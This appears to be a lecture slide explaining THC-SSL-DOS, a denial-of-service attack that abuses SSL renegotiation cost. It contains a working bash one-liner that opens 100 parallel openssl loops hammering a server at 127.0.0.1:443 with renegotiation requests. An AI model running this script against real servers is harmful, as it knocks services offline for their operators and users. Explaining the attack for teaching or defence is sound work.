

# Exploiting SSL for Denial of Service
https://www.thc.org/thc-ssl-dos/
2 simple commands in bash:
-----BASH SCRIPT BEGIN-----
thc-ssl-dosit() { while :; do (while :; do echo R; done) | openssl s_client -connect 127.0.0.1:443 2>/dev/null; done }
for x in `seq 1 100`; do thc-ssl-dosit & done
-----BASH SCRIPT END-------
THC-SSL-DOS is a tool to verify the performance of SSL
Establishing a secure SSL connection requires 15x more processing power on the server than on the client
“THC-SSL-DOS exploits this asymmetric property by overloading the server and knocking it off the Internet”
slide